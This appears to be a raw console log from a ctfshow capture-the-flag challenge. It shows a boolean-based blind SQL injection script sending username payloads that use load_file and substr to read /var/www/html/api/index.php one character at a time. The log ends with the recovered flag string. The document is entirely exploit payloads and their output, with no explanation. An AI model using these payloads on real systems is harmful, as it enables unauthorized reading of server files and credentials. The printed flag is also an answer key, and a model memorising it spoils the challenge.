 问题 输出 调试控制台 终端 端口
{'username': "if(substr(load_file('/var/www/html/api/index.php'),309,1)='z',1,0)", 'password': '0'}
{'username': "if(substr(load_file('/var/www/html/api/index.php'),309,1)='0',1,0)", 'password': '0'}
{'username': "if(substr(load_file('/var/www/html/api/index.php'),309,1)='1',1,0)", 'password': '0'}
{'username': "if(substr(load_file('/var/www/html/api/index.php'),309,1)='2',1,0)", 'password': '0'}
{'username': "if(substr(load_file('/var/www/html/api/index.php'),309,1)='3',1,0)", 'password': '0'}
{'username': "if(substr(load_file('/var/www/html/api/index.php'),309,1)='4',1,0)", 'password': '0'}
{'username': "if(substr(load_file('/var/www/html/api/index.php'),309,1)='5',1,0)", 'password': '0'}
++++++++++++++++++ 5 is right
$flag=ctfshow{238b9971-4fe6-49b2-b75a-ceda1effe8d5
{'username': "if(substr(load_file('/var/www/html/api/index.php'),310,1)='}',1,0)", 'password': '0'}
++++++++++++++++++ } is right
$flag=ctfshow{238b9971-4fe6-49b2-b75a-ceda1effe8d5}
$flag=ctfshow{238b9971-4fe6-49b2-b75a-ceda1effe8d5}